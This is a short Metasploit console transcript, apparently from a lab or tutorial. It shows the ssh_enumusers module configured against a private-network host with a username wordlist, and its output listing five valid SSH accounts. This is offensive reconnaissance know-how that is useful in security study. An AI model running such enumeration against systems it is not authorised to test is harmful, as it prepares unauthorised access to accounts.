 msf6 auxiliary(scanner/ssh/ssh_enumusers) > show options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
CHECK_FALSE false no Check for false positives (random username)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.29.137 yes The target host(s), see https://github.com/rapid7/metasploit-fra
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timi
USERNAME no Single username to test (username spray)
USER_FILE /root/user.txt no File containing usernames, one per line
Auxiliary action:
Name Description
Malformed Packet Use a malformed packet
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.168.29.137:22 - SSH - Using malformed packet technique
[*] 192.168.29.137:22 - SSH - Starting scan
[+] 192.168.29.137:22 - SSH - User 'root' found
[+] 192.168.29.137:22 - SSH - User 'kali' found
[+] 192.168.29.137:22 - SSH - User 'admin' found
[+] 192.168.29.137:22 - SSH - User 'jason' found
[+] 192.168.29.137:22 - SSH - User 'jack' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed